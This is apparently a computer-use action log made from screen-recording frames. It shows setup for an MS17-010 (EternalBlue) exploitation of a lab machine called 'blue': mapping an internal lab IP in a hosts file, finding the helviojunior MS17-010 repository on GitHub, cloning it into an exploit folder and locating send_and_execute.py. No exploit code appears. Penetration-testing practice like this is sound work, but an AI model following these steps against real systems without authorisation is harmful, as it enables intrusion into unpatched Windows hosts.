
text(10.129.227.149	blue.h)

key(ctrl+x)

mouse_move(682, 294)

Search 'MS17-010 helviojunior' and reach the helviojunior/MS17-010 GitHub repository.
text(MS17)

text(-010)

text(helviojunior)

click(275, 273)

click(402, 224)

click(724, 198)

Clone MS17-010 into exploit/, list its files and spot send_and_execute.py.
text(exploit/)

mouse_move(737, 300)

text(cd MS17-010/)

text(ls -l)

double_click(699, 520)

mouse_move(789, 412)
